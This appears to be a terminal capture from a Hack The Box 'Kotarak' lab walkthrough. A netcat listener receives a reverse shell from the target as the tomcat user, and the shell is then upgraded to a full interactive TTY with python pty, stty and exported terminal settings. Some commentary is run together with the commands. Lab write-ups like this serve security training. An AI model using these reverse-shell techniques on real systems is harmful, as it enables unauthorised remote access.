 ┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.55.
Ncat: Connection from 10.10.10.55:47516.
whoami
tomcat
python -c 'import pty; pty.spawn("/bin/bash")' || python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ ^Z
[1]+  Stopped                 nc -lvnp 9000
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# stty raw -echo
┌──(root㉿kali)-[/challenge/htb/kotarak]
nc -lvnp 9000 type 'fg' and press enter twice
tomcat@kotarak-dmz:/$ export SHELL=/bin/bash && export TERM=xterm-256color set environment variables
tomcat@kotarak-dmz:/$ stty rows 51 columns 228 set terminal size
tomcat@kotarak-dmz:/$